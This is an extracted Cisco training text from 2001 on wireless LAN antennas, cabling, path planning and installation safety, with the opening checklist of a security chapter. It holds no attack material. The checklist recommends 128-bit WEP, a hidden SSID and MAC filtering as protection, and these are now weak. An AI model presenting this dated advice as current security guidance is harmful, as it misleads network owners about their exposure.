Access points have the ability have two antennas attached them. These two antennas are for diversity in signal reception, and their purpose is not to increase coverage. They help eliminate the null path and RF being received out of phase. Only one antenna at a time is active. Which antenna is active is selected on a per-client basis for optimal signal and only applies to that specific client. The access point can hop back and forth between antennas when talking to different clients. PCMCIA cards also have antenna diversity built into the card. Whether using an access point or a PCMCIA card, it is possible to turn the diversity off through the configuration of the devices.
7-20 Antennas Copyright 2001, Cisco Systems, Inc.
2.2 Omni-Directional Antennas 2.2.1 Theory Figure 1: Figure 2: If we continue to push in on the ends of the balloon, we can get a pancake effect with very narrow vertical beamwidth, but very large horizontal coverage. This type of antenna design can deliver very long communications distances, but has one drawback- poor coverage below the antenna. With high gain omni-directional antennas, this problem can be partially solved by designing in something called downtilt. An antenna that uses downtilt is designed to radiate at a slight angle rather that at 90 degree from the vertical element. This does help for local coverage, but reduces effectiveness of the long range ability. Cellular antennas use downtilt. The Cisco 12dBi omni antenna has a downtilt of 0 degrees.
High Gain OmniHigh Gain Omni--DirectionalsDirectionals
• High gain omni-directional antennas will create more coverage area in away from the antenna, but the energy level directly below the antenna will become lower. Coverage here may be poor.
Area of poor coverage directlyunder the antenna
Beamwidth
Omni-Directional Antennas • 2.2dBi Dipole ‘Standard Rubber Duck’ Antenna • 2.2dBi Ceiling Mount Antenna • 5.14dBi Mast Mount Vertical Antenna • 5.14dBi Ceiling Mount Antenna • 5.14dBi Pillar Mount Diversity Antenna • 5.14dBi Ground Plane Antenna
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-21
The ‘Rubber Duck’ Dipole antenna is a standard dipole supplied with some Aironet Access Points and Client Devices.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-23
2.2.3 2.2dBi Ceiling Mount Figure 1: Figure 2: The 2.2 dBi Ceiling Mount Omni is designed to be mounted to the metal grid of a suspended ceiling. It has a ¼” x 20 thread bolt hole on its base and a clamp that screws into this hole. When utilized, this clamp expands enough to allow you to install the antenna on the metal ceiling grid and then slide the clamp snugly back together. Other options are to drill a hole into a ceiling beam and use a ¼” x 20 thread bolt to bolt it in a vertical position. This antenna is more aesthetically pleasing than the rubber duck. This antenna is only for indoor applications and should be mounted with the bolt hole end pointing to the ceiling. It is not a good choice for schools, hospitals, or other high traffic facilities with low ceilings, as they tend to become piñatas. This antenna is vertically polarized but does have a slightly downward tilted beam, allowing its coverage pattern to cover the areas below the ceiling. It is very similar in look to the 5.14 dBi Ceiling Mount Omni – just shorter and less gain.
7-24 Antennas Copyright 2001, Cisco Systems, Inc.
2.2.4 5.14dBi Mast Mount Vertical Figure 1: Figure 2: The 5.14 dBi Mast Mount Omni is designed to be clamped to a mast or pole. The base of the antenna has an aluminum section which gives it enough strength to withstand being clamped. This antenna is delivered with a hose clamp and aluminum friction bracket for mounting. You must supply the mast to which the antenna will be clamped. The mast is designed for more industrial applications. In outdoor applications, the antenna cable end must be facing down. In indoor applications, the cable end should be facing the ceiling. Whether indoor or outdoor, this antenna is vertically polarized and should be mounted perpendicular to the floor or ground.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-25
2.2.5 5.14dBi Ceiling Mount Figure 1: Figure 2: The 5.14 dBi Ceiling Mount Omni is designed to be mounted to the metal grid of a suspended ceiling. It has a ¼” x 20 thread bolt hole on its base and a clamp that screws into this whole. When utilized, this clamp expands enough to allow you to install the antenna on the metal ceiling grid and then slide the clamp snugly back together. Other options are to drill a hole into a ceiling beam and use a ¼” x 20 thread bolt to bolt it in a vertical position. More aesthetically pleasing than the mast mount version, the antenna is only for indoor applications and should be mounted with the bolt hole end pointing to the ceiling. This antenna is not a good choice for schools or hospitals as they tend to become piñatas. This antenna is vertically polarized but does have a slightly downward tilted beam, allowing its coverage pattern to cover the areas below the ceiling.
7-26 Antennas Copyright 2001, Cisco Systems, Inc.
2.2.6 5.14dBi Pillar Mount Diversity Figure 1: Figure 2: The 5.14 dBi Pillar Mount Diversity Omni is designed to be mounted to the side of a pillar. It is two antennas in one package, wrapped by cloth to make it look like something other than an antenna, such as a stereo speaker. Sears deploys these antennas. This antenna has two pig tails with two RP TNC connectors. There is no need to buy two of these per AP. This antenna is only for indoor applications and comes with two brackets that make it easy to mount it to a pillar.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-27
2.2.7 5.14dBi Ground Plane Figure 1: Figure 2: The 5.14 dBi Ground Plane Omni is designed to be mounted in the ceiling. It has an aluminum backing plate built into the antenna. The backing plate serves to focus the omni directional antenna down, instead of into the ceiling. This antenna is a very good choice for suspended ceilings, as a hole can be drilled into a ceiling tile that is large enough for the white antenna mast to hang through. The backing plate will lay on top of the ceiling tile with a small portion of the antenna mast protruding below the ceiling tile. This antenna is only for indoor applications. There is a ¼” hole in the backing plate allowing the antenna to be bolted for different mounting needs.
7-28 Antennas Copyright 2001, Cisco Systems, Inc.
2.2.8 12dBi Omni Directional (Long Range only) Figure 1: The 12dBi antenna is only for outdoor long range applications. The antenna, as with all outdoor-only antennas, has a short 12” coax pigtail making it necessary to utilize antenna extension cables. It is designed to be clamped to a mast or pole. The base of the antenna has a metal section giving it enough strength to withstand being clamped. This antenna is delivered with a set of U-bolts and friction brackets. You must supply the mast to which the antenna will be clamped. This antenna is vertically polarized and must be mounted perpendicular to the ground with the pigtail on the bottom. This antenna has a +3.5 and –3.5 degree beam spread from perpendicular.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-29
2.3 Directional Antennas 2.3.1 Theory Figure 1: Figure 2: For a directional antenna, the design has the same idea, but simply redirects the energy in a single direction. Also called a non-isotropic antenna, it is an antenna in which the radiation pattern is not omni-directional. Consider an adjustable beam focus flashlights. You only have two batteries, and the same bulb, but you can change the intensity and width of the light beam. This is accomplished by moving the back reflector and directing the light in tighter or wider angles. As the beam gets wider, its intensity in the center decreases, and it travels a shorter distance. The same is true of a directional antenna. You have the same power reaching the antenna, but by building it in certain ways, you can reflect and direct the RF energy in tighter and stronger waves, or wider and less intense waves, just as with the flashlight.
Directional AntennasDirectional Antennas
• For directional antennas the lobes are pushed in a certain direction, causing the energy to be condensed in a particular area.
• Very little energy is in the back side of a directional antenna.
2.3.2 3dBi Patch Antenna – 65 degree Figure 1: Figure 2: The 3dBi patch provides excellent coverage with a wide radiation pattern. This antenna looks identical to the 6dBi Patch, but comes with 20 feet of RG-58 coax antenna cable instead of 3 feet. It is typically used for European applications (due to restrictions on antenna gain). Great antenna for indoor and outdoor applications when properly mounted, it has three holes in perimeter of antenna allow for screwing antenna to a wide variety of surfaces.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-31
2.3.3 6dBi Patch Antenna – 65 degree Figure 1: Figure 2: The 6dBi patch provides excellent coverage with a wide radiation pattern. This antenna looks identical to the 3dBi Patch only but comes with 3 feet of RG-58 coax antenna cable instead of 20 feet. Great antenna for indoor and outdoor applications when properly mounted, it has three holes in perimeter of antenna allow for screwing antenna to a wide variety of surfaces.
7-32 Antennas Copyright 2001, Cisco Systems, Inc.
2.3.4 8.5dBi Patch Antenna – 55 degree Figure 1: Figure 2: The 8.5dBi provides more gain than the 6dBi, but less beam width. This antenna comes with a 3 foot coax pigtail. Great antenna for outdoor and some indoor applications, it has four holes in corners of antenna allow for screwing antenna to a wide variety of surfaces.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-33
Figure 4: Figure 5: A Yagi antenna is a linear end-fire antenna, consisting of three or more half-wave elements (one driven, one reflector, and one or more directors). A Yagi antenna offers very high directivity and gain. The formal name for a "Yagi antenna" is "Yagi-Uda array ." The Yagi is a small (18” x 3”) lightweight (1.5Lbs) enclosed antenna that can be used for ranges up to 6.5 miles at 2Mbps, and 2miles at 11Mbps. The 13.5dBi Yagi is used for long distance communication, and provides excellent results in a small package. This antenna comes with a 3 foot coax pigtail. Great antenna for outdoor and some indoor applications, it has four holes in corners of antenna base and comes with two u-bolts for mounting to a mast. An optional articulating mount is available.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-35
2.3.6 21dBi Parabolic Dish Antenna – 12 degree Figure 1: Figure 2: The solid dish is the best structural dish antenna on the market. It will with stand icing and winds over 110 MPH. It will allow 2 Mbps operation up to 25 miles, and 11 Mbps operation up to 11.5 miles. For very long distance applications, Cisco offers the 21dBi parabolic dish. The use of this dish antenna with the standard Cisco product, can exceed the FCC limitation on radiated power for point-to-multipoint systems. This antenna,
7-36 Antennas Copyright 2001, Cisco Systems, Inc.
as with all outdoor-only antennas, has a short 12” coax pigtail making it necessary to utilize antenna extension cables. Great antenna for outdoor long distance bridging applications, it has very sturdy mounting hardware on back side with adjusting turnbuckles allowing for altitude and latitude adjustments. Is delivered with u-bolts for mounting to a mast. A word of warning - the mast must be very sturdy!
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-37
2.4 Cable and Accessories 2.4.1 Cable Selection Figure 1: Transmission Lines: Foam & Air Dielectric If you are setting up bridges to communicate over a long distance, it is important that the antenna cables not be longer than is necessary. The longer a cable, the more the signal it carries will be attenuated, resulting in lower signal strength and consequently lower range. A tool is available which you can use to calculate the maximum distance over which two Bridges can communicate based on the antenna and cable combinations in use. You can download this tool listed in the web resources section below. If there is an unused coax cable already installed in my building between where I will install the wireless router interface and the outdoor antenna. Can I just use this cable for the IF cable? Probably not. First of all, the IF (and RF) cable must have a 50 ohm impedance specification. Some types of coax cables that are/were used with LANs may have other impedance specs, and thus cannot be used. If you verify that the existing cable is indeed a 50-ohm type, it still must meet two other specification requirements:
• The total loss at 400 MHz for the entire run length must be 12 dB or less • The coax's center conductor size must be #14 AWG or larger.
Cable types• Flexible • Semi-flex • Semi-rigid
7-38 Antennas Copyright 2001, Cisco Systems, Inc.
If all of these requirements are met, then yes, you may use the existing cable. However, if there is any doubt, don't use it. Also bear in mind that someone stopped using it for a reason, and that reason may be that the cable has some invisible internal damage that caused the previous user expensive and frustrating problems! Coaxial cable, and even its installation, is relatively inexpensive - don't take chances with your important link! Web Resources Cuschcraft http://www.cushcraft.com/mainjs.htm Cisco Calculation Tool http://www.cisco.com/warp/public/102/us-calc.xls
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-39
2.4.2 Cable Loss Figure 1: Low-loss cable extends the length between any Cisco Aironet bridge and antenna. With a loss of 6.7 dB per 100 feet (30m), the low-loss cables provide installation flexibility without a significant sacrifice in range. RF energy is carried between the antenna and the radio equipment through a coaxial cable. The use of coaxial cable to carry RF energy always results in some loss of signal strength as it travels along the cable. The amount of loss is directly proportional to the length of the cable, and is generally inversely proportional to the diameter of the cable, assuming that similar materials are used in construction. The thicker the cable, the lower the loss. The loss does not depend upon which direction the signal travels through the cable (transmitted signals lose the same percentage of strength as received signals). Cable loss is also proportional to frequency:
• For a given length of cable, a higher frequency signal will always experience more loss than a lower frequency signal
• For a given diameter class the more flexible cable types experience more cable loss
Lost energy is wasted as heat, but at the power levels involved with microwave radios, cable heating is so insignificant as to be undetectable
Cable Type 400 MHz 2.5 GHz 5.8 GHzLoss (dB/100 ft.) Loss (dB/100 ft.) Loss (dB/100 ft.)
2.4.3 Cable Installation Like any other network cables, the antenna cables must be properly installed to ensure the signal carried is clean and free from interference. In order to ensure the cables perform to their specifications, pay careful attention to avoid the following:
• Loose connections. Loose connectors on either end of the cable result in poor electrical contact and degrade the signal quality.
• Damaged cables. Antenna cables with obvious physical damage do not perform to specification. For instance, damage can result in induced reflection of the signal within the cable.
• Cable runs shared with power cables. It is possible for EMI produced by power cables to affect the signal on the antenna cable.
I've just been made aware that the outdoor coax connections should be sealed, but my link is already installed and operating. Is it too late to seal these connections, and should I bother now? No, it is not too late, and yes, you absolutely should seal them as soon as possible, as long as the system is functioning properly and thus has not yet suffered any moisture-related damage. With some types of sealing products, such as Coax-Seal, you can seal the connections without having to disconnect the connections and take an operating link off-line. Cable Problems The cables which connect antennas to Cisco Aironet WLAN devices are a possible source of radio communication difficulties.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-41
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-43
Connectors Part Number: 31-5677 Description: Reverse Polarity TNC RG58 Plug Product Line: RP-TNC Plating/Insulator Codes: P15/D1 Base Connector-TNC jack RP-TNC Jack Part Number: 31-5678 Description: Reverse Polarity TNC RG58 Jack Product Line: RP-TNC Plating/Insulator Codes: P15/D1 . The following chart Splitters A splitter will add about 4db of loss. If you manufacture your own cables and they are longer than the supplied cables, then the loss will increase (depending on what type of cable you use). See the technical specifications of your specific splitter for exact measurements. Each antenna connected to the splitter suffers the 4dB loss. This means that while the use of a splitter and a second antenna may allow you to cover more area, it will not double your coverage area. Sealant You will need to seal the coax connectors to prevent water intrusion into the connectors. If water gets into the connectors, it will work its way into the coax, contaminating it and rendering the coax unusable. The only way to prevent this from happening is to use a sealant. RTV is not a good sealant as many variation of this contain a curing agent that is actually corrosive to metal, and can also cause bad connections. Coax-Seal is product that is available to seal connectors. It is available from most ham radio stores and many two-way radio shops. Typical cost is $3.00 per roll (or about 33 cents per connection). Flash Activity Take the TNC assembly document & create a flash to assemble TNC Plug to RG58 cable. http://www.amphenolcnp.com/pdf/reverse_polarity_spec.pdf Web Resources Amphenol http://www.amphenol.com
7-44 Antennas Copyright 2001, Cisco Systems, Inc.
Cable College from Belden http://bwcecom.belden.com/college/college.htm
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-45
2.4.5 Amplifiers Indoors In very rare instances it might be necessary to use an amplifier in an indoor application. However, the FCC mandates that unlicensed WLAN products (Part 15 intentional radiators) shall not use amplifiers. An amplifier may only be used if it is sold as part of a system. This means that the AP, amplifier, extension cable, and antenna are sold as a system. In this way amplifiers can be certified with certain products and legally marketed and sold. Some amplifiers sold today are certified with entire product lines, to include all APs, cables, and antennae. Outdoors This ruling applies to outdoor, point-to-point links more than it does to an internal WLAN. The ruling is designed to keep installers from adding an amplifier and interfering with other Part 15 products. But it may still apply indoors as well. For example, many department stores are located in shopping malls. Many department stores use WLAN equipment. If you installed an amplifier in one of these stores and it interfered with another store’s system, this would be a problem. A steel mill located outside of a city with nothing else around it would probably not have the same concerns. Be aware of the ruling and be aware of other systems in the area that you may be infringing upon when deciding if an amplifier is needed. In indoor applications, another AP is a better solution than an amplifier.
7-46 Antennas Copyright 2001, Cisco Systems, Inc.
2.4.6 Lightning Arrestor The Cisco Aironet lightning arrester is designed to protect Cisco Aironet spread-spectrum WLAN devices from static electricity and lightning surges that travel on coaxial transmission lines. The lightning arrester comes complete with the reverse polarity TNC (RP-TNC) connectors used on all Cisco Aironet antennas and RF devices meeting FCC and DOC regulations. The Cisco Aironet lightning arrester prevents energy surges from reaching the RF equipment by shunting the current to ground. Surges are limited to less than 50 volts, in about 0.0000001 seconds (100 nano seconds). A typical lightning surge is about 0.000002 (2 microseconds). The accepted IEEE transient (surge) suppression is 0.000008 seconds (8 microseconds). A lightning arrestor has two main purposes:
• To bleed off any high static charges that collect on the antenna helping prevent the antenna from attracting a lightning hit.
• To dissipate any energy that gets induced into the antenna or coax from a near lightning strike.
The most important part of installing a lightning arrester is to install a proper earth ground that will dissipate excess energy. Typically this is done using a grounding rod. A ground rod is a metal shaft used for grounding. These rods are to be driven in the ground at least 8 ft. These rods when made of iron or steel shall be at least 5/8 inches thick. Non-ferrous rods should be free of paint or any other non-conductive material should be listed and not less than 1/2 inches thick. Electricity will follow the path with the least resistance to get to ground. Most codes call for a ground system of 25 ohms or less. A single electrode consisting of rod, pipe, or plate that does not have a resistance to ground of 25 ohms or less should be augmented by one additional electrode of any of the types specified above. Where multiple rod, pipe, or plate electrodes are installed to meet these requirements, they shall not be less than 6 feet apart. You can get clamp type meters that will measure the resistance of ground rods.
Lightning ArrestorLightning Arrestor
• Designed to protect LAN devices from static electricity and lightning surges that travel on coax transmission lines
• Good for both 900 MHz and 2.4 GHz systems
• RP-TNC connectors used on all Cisco antennas
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-47
2.5 Link Engineering and RF Path Planning 2.5.1 Overview Figure 1: Figure 2:
Figure 3:
Link Engineering • Selection of Sites • Site Survey • Path Profiling • Path Analysis • Equipment configuration to achieve the required fade
margin • Establishment of frequency plan considering legal
Line of Sight • Microwave signals travel in a straight line but they spread
as they travel • The required beam clearance is called Fresnel Zone • The Fresnel Zone is an imaginary ellipsoid which surrounds
the straight line path between the antennas • The required Fresnel Zone clearance is greatest at mid-path
and diminishes toward each antenna site • The Fresnel zone thickness or girth is a function of path
length: the longer the path, the broader the Fresnel zone • The antennas must be high enough to allow the first Fresnel
1st Fresnel Zone
Mid Path
7-48 Antennas Copyright 2001, Cisco Systems, Inc.
Figure 4: Figure 5: Figure 6: Flash Creation: students will drag over the Total Distance value on the right & the Fresnel Zone, Curvature and Antenna height values will change to the correct value. Maybe change the antenna distance& height graphics. For example, as the distance increase, make the towers get taller as they are separated further. (the values for all distances are below)
Improving Fresnel EffectImproving Fresnel Effect
• Raise the antenna mounting point on the existing structure.• Build a new structure, i.e. radio tower, tall enough to mount the antenna. • Increase the height of an existing tower. • Locate a different mounting point, for the antenna. • Cut down problem trees.
Total Distance Between Buildings 1 Mile 5 Miles 10 Miles 15 Miles 20 Miles 25 Miles 25+ Miles
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-49
The installation of wireless networks requires much the same basic planning as for any wired network. The main difference is that due to the nature of the wireless signal, some additional planning is required. This planning includes Site Selection, RF Path Analysis. There might also be the need to investigate zoning laws as well as FCC and FAA regulations when erecting towers. The planning of a wireless link involves collecting information by doing a physical site survey, and making decisions. When designing a building-to-building connection, you must consider the fresnel zone. A fresnel zone is an elliptical area immediately surrounding the visual path. It varies depending on the length of the signal path and the frequency of the signal. The fresnel zone can be calculated, and it must be taken into account when designing a wireless link. Verify the radio line of sight, which was previously discussed. Alignment suggestions:
• Balloon- Marked at ten feet intervals so a height can be established. This figure will determine the overall height of the tower or mast needed.
• Binoculars/telescope- These are needed for the more distant links. Remember the balloon must be visible from the remote site.
• GPS- For very distant radio links. This is a tool which will allow the installer to aim the antennas in the correct direction.
• Strobe light- This is used in lieu of the balloon. Use this at night to determine where to align the antenna and at what height.
A main consideration in a building-to-building design is the fresnel zone, that we think of as line-of-sight. Line of sight however does not exist as a direct line between the two antennas; it is more of an ellipse that should be clear of obstacles, all year.
Because of the ellipse, the antennas are mounted high enough to provide for clearance at the midpoint of the fresnel zone. As the distance increases, an additional concern becomes the curvature of the earth where line of sight disappears at 16 miles. Therefore, the curvature of the earth must be considered when determining your antenna mounting height.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-51
2.5.2 Earth Bulge Figure 1: Figure 2: Because the Earth is not flat, earth curvature must be taken into account when planning for paths longer than approximately seven miles. To overcome earth bulge obstruction, the antennas must be raised higher off the ground than if the Earth were flat.
Earth Buldge • The longer the path, the greater the additional required
antenna height • Additional required antenna height is calculated using the
formula: Added Height = d2/8
Where D is the Path Distance in miles and Added Height
Height = D2/8 + 43.3√D/4F43.3√√√√D/4F 60% first Fresnel Zone
D = Distance Between Antennas
H =
H1
+ H2
Earth BulgeH2=D2/8
H1 = 43.3 √√√√ D/4F
H1 = Added Antenna Height for Fresnel Zone ClearanceH2= Added Antenna Height for Earth Bulge Clearance
Where,D is the Path Length in miles
and F is the frequency in GHz
7-52 Antennas Copyright 2001, Cisco Systems, Inc.
2.5.3 Site Survey and Path Profiling Figure 1: Figure 2: Figure 2: Once you have come to the conclusion that a proposed path has adequate line-of-sight, the next step is to perform a path analysis. Path analysis is the process of determining the theoretical system performance along the proposed path by calculating the signal strength generated by the microwave equipment and antennas and then factoring in the detrimental effects of path distance, terrain, climate and rainfall conditions upon the
Path Profiling • Plot the co-ordinates on a topo map or enter it in a path
profiling software with terrain database for the region • Check for any possible obstruction in the path • Calculate the distance between the sites • Might have to ride along the path to look for obstructions • Get the co ordinates of the obstruction
Path Analysis • Determine the theoretical system performance along the
proposed path • Consider Wind, Rain, Fog and Atmospheric Absorption • Select proper antenna and coaxial cable for required fade
margin and availability
Antenna Site Survey • Topography of the path • Possible obstructions • Proximity of site to airports • Building or Tower heights • General Site layout • Site Access • Antenna location and mounting • Antenna height • Lightning grounding • Cable path to equipment • Distance between antenna and indoor equipment • Equipment room layout • Power availability
GPS di f h i
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-53
microwave signal. If the detrimental effects cause the signal to attenuate or fade too much, the microwave receiver will be unable to accurately capture the incoming signal. Using a higher gain antenna and lower loss cable can increase the signal level and improve the overall system performance. However, local regulations about the maximum EIRP (Effective Isotropic Radiated Power which is the sum of transmit power and antenna gain minus the cable losses) should be followed in selecting a type of antenna and coaxial cable.
7-54 Antennas Copyright 2001, Cisco Systems, Inc.
2.5.4 Rain Attenuation Figure 1: For radiolink systems rainfall and other precipitation attenuation are not significant below 10 GHz 2.5.5 Alignment and Interference
.02 .04 0.1 0.2 0.4 0.7 1
.015
0.1
1.0
10
100
6 GHz
11 GHz
13 GHz
Rainfall (inch/hour)
Exce
ss P
ath
Loss
(dB
/mile
)
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-55
Figure 1: When aligning antennas, be sure that the two antennas for the link are not cross-polarized. After that, you need to be sure that each antenna is pointed or aligned to maximize the received signal level. A signal strength tool is provided that gives a reading of the received signal level. At one end of the link at a time, the antenna pointing direction is carefully adjusted to maximize (or "peak") the reading on the signal indicator tool. After this is done for both ends, it is very important to obtain the actual received signal level in dBm in order to verify that it is within 0 to 4 dB of the value obtained from the link budget calculation. If the measured and calculated values differ by more than about 8 dB, you should suspect that either the antenna alignment is still not correct, or that there is another defect in the antenna/transmission line system (or both!). The path for my link is crossing through the path of another link. Will the two links interfere with each other? No. Any type of radio (or other electromagnetic) signal that is propagating through space (or air) will be unaffected by any other signal that happens to cross the same point in space. You can prove this to yourself: get two flashlights, and shine one onto a wall. Hold the other flashlight a distance away from the first, but point it so that the two light beams cross. You will notice that the beam from the second
7-56 Antennas Copyright 2001, Cisco Systems, Inc.
flashlight will have no effect on the spot on the wall from the first. The same is identically true for radio signals of any frequency. Of course, in the flashlight example, if you shine the second light onto the same point on the wall, the spot will appear brighter. If the beams were radio signals of the same frequency, and the spot on the wall was a receive antenna for one of the links, the second beam would indeed likely cause interference. Note, however, that this is a different situation than when the beams are crossing in space. The path for my link has some telephone and/or power wires running perpendicularly through it. Will these affect my link? It is extremely unlikely. At the radio frequencies at which the links are operating, the wires appear to be infinitely long conductors, and as such, there will be some slight diffraction effect on the signal propagating across them. However, because the wires are thin, this effect will be very slight; so much so that it would likely be unmeasurable, let alone have any adverse impact on the operation of the link.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-57
• Some antennae not shipped with mounting brackets
• Modify brackets to fit your needs• Modified brackets can be used
with a variety of antennae• Be creative
Ceiling Mount
Mast Mount
Patch
Antenna MountingAntenna Mounting
• Make sure that the antenna mount is solid and secure
• Do not hang antennae by their cable
• Cable can break or become damaged
• Antenna can sway and provide a “moving cell”
7-58 Antennas Copyright 2001, Cisco Systems, Inc.
Figure 4: Figure 5: Tower Mount: http://www.trylon.com Mount the antenna to utilize its propagation characteristics. A way to do this is to orient the antenna horizontally as high as possible at or near the center of its coverage area.
• Keep the antenna away from metal obstructions such as heating and air-conditioning ducts, large ceiling trusses, building superstructures, and major power cabling runs. If necessary, use a rigid conduit to lower the antenna away from these obstructions.
• The density of the materials used in a building's construction determines the number of walls the signal must pass through and still maintain adequate coverage. Consider the following before choosing the location to install your antenna:
o Paper and vinyl walls have very little affect on signal penetration.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-59
o Solid and pre-cast concrete walls limit signal penetration to one or two walls without degrading coverage.
o Concrete and wood block walls limit signal penetration to three or four walls.
o A signal can penetrate five or six walls constructed of drywall or wood. o A thick metal wall causes signals to reflect off, causing poor penetration. o A chain link fence or wire mesh spaced between 1 and 1 1/2 in. (2.5 and
3.8 cm) acts as a harmonic reflector that blocks a 2.4 Ghz radio signal. • Install the antenna away from microwave ovens and 2-GHz cordless phones.
These products can cause signal interference because they operate in the same frequency range as the device your antenna is connected to.
• Install the antenna horizontally to maximize signal propagation.
Every AP will have an antenna attached to it. Most antennae are either shipped with a mounting bracket or a mounting bracket is available as an option. The challenge is that most antennae are designed to be mounted in a certain way. A 5.2 dBi mast mount antenna is designed to mounted to a mast and is shipped with the hardware to mount the antenna to a mast. In order to mount the antenna to an I-beam, you may need some ingenuity. Standoff brackets are available, but these are not designed to be mounted to an I-beam, either. Some installers use zip ties, beam clamps, or bolts to attach the standoff brackets to I-beams and then mount the antenna to the bracket. If you intend to use a mast mount antenna indoors, make sure it is mounted as shown above. The antenna is intended for outdoor use and designed to be mounted with the metal sleeve on the bottom. For indoor use, invert the antenna. Be creative. Modified brackets can be used for a variety of antennae. Restrictions When dealing with tall structures and tower installations, the codes and laws of each city/municipality may vary. A building permit to install towers or masts may be required depending upon height. The best of plans may fail if the building permits are not approved.
Web Resources Universal Radio http://www.universal-radio.com/catalog/tower/safetow.html Antenna Products http://www.antennaproducts.com F & L Accessories Ltd http://www.flacc.co.uk/
7-60 Antennas Copyright 2001, Cisco Systems, Inc.
2.6.2 Safety
Follow these safety instructions when installing your antenna.
• Plan your installation procedure carefully and completely before you begin.
• If you are installing an antenna for the first time, for your own safety as well as others, seek professional assistance. Consult your dealer, who can explain which mounting method to use for the location where you intend to install the antenna.
• Select your installation site with safety, as well as performance, in mind. Remember that electric power cables and telephone lines look alike. For your safety, assume that any line is an electric power line until determined otherwise.
• Call your local power company or building maintenance organization if you are unsure about cables close to your mounting location.
• When installing your antenna, do not use a metal ladder. Do dress properly - shoes with rubber soles and heels, rubber gloves, and a long sleeved shirt or jacket.
• If an accident or emergency occurs with the power lines, call for qualified emergency help immediately.
One should always assume any antenna is transmitting RF energy, especially since most antennas are used in duplex systems. Be particularly wary of small-sized dishes (one foot or less), as these are often radiating RF energy in the gigahertz frequency range. As a general rule, the higher the frequency, the more potentially hazardous the radiation. It is known that looking into the open (unterminated) end of waveguide that is carrying RF energy at ten or more GHz will cause retinal damage if the exposure lasts only tens of seconds and the transmit power level is only a few watts. There is no known danger associated with looking at the unterminated end of coaxial cables carrying such energy, but in any case, be careful to ensure that the transmitter is not operating before removing or replacing any antenna connections.
If you are up on a rooftop and moving about an installation of microwave antennas, again, avoid walking, and especially standing, in front of any of them. If it is necessary to traverse a path in front of any such antennas, there is typically a very low safety concern if you move briskly across an antenna's path axis.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-1
Chapter 8 – Security Upon completion of this chapter, you will be able to perform the following tasks:
• Security Fundamentals • First generation WLAN security • Configuring users and wireless encryption protocol (WEP) • Configuring associations and filters • Scalable WLAN security configuration
Overview This chapter will cover basics of securing and monitoring wireless LANs. The exponential growth of networking, including wireless technologies, has lead to increased security risks. Many of these risks are due to hacking as well as improper uses of network resources. You should be aware of the various weaknesses and vulnerabilities as they relate to WLANs. You will learn specific WLAN security configurations. This includes securing access points, bridges and clients. Finally, enterprise level WLAN security will be presented.
8-2 Security Copyright 2001, Cisco Systems, Inc.
8.1 Security Fundamentals 8.1.1 What is security Figure 1: Network Security Goals Figure 2: Common Security Icons
Network Security Goals • Integrity refers to the assurance that data is not altered or destroyed
in an unauthorized manner. Integrity is maintained when the message sent is identical to the message received. Even for data that is not confidential, you must still take measures to ensure data integrity.
• Confidentiality is the protection of data from unauthorized
disclosure to a third party. Whether it is customer data or internal company data, a business is responsible for protecting the privacy of its data
• High availability is defined as the continuous operation of
computing systems. Applications require differing availability levels, depending on the business impact of downtime. For an application to be available, all components, including application and database servers, storage devices, and the end-to-end network, must provide continuous service
Copyright 2001, Cisco Systems, Inc. Wireless LANs 8-3
Figure 3: WLAN Security Summary List
• Create a user account and enable User Manager o Use a hard to guess password, mixing letters and numerals o When adding users/administrators via the User Manager, do NOT select SNMP.
This is not an additional privilege; it creates a community string for that user. • Under AP Radio Hardware
o Set "Allow 'Broadcast' SSID to Associate" — NO • Under AP Radio Data Encryption
o Set "Use of Data Encryption by Stations" — FULL ENCRYPTION o Set "Accept Authentication Types" — OPEN
• Change SSID from the default. Do not use something obvious like Cisco, Aironet, your name, username or your company name.
• Enable WEP encryption with key size of 128 bits. 40 bit encryption is not recommended. If you enter a key as ASCII (13 characters), it should contain a combination of alphanumeric and special characters (e.g., #,&,!). If you enter the key as Hexadecimal (26 characters), use a combination of characters and numbers. Do not use sequential characters such as 12345678...., abcdefabcdef...., etc.
• Disable unneeded services (telnet, HTTP, SNMP, SNTP, CDP) • Turn off non-console browsing • Use a non-standard port number for HTTP port • Ensure air gapping between Access Points in testing labs (“dirty net”) to the corporate
intranet (secure network). • Use MAC address filtering. Disable unicast/multicast traffic. • Use the lowest possible transmit power (adjust signal strength to one step above disconnect)
on NICs, APs and bridges. • Use an appropriate antenna for desired coverage (type, placement and gain) • Configure filters on AP and bridges
o IP protocol, port, Ethernet and address o Apply to Radio and Ethernet Ports
• Use EAP/LEAP in conjunction with a authentication server • Use one time password scheme • Ensure secured physical access to APs and bridges. Keep it out of view and locked up if
possible. • Monitor the network.(Logging, SNMP and Syslog) • Keep track of image upgrades, fixes, and patches • Test the wireless security upon installation and periodically thereafter • Integrate with other LAN infrastructure and security technologies and products
o Firewalls (DMZ and Layer 4 security) o Routers (Access Lists and Layer 3 security) o Switches (VLANs and Layer 2 security) o Intrusion Detection Systems (IDS) o Virtual Private Networks (VPN) o Authentication, Authorization and Accounting (AAA) o Cisco Secure Policy Manager and CiscoWorks2000
8-4 Security Copyright 2001, Cisco Systems, Inc.
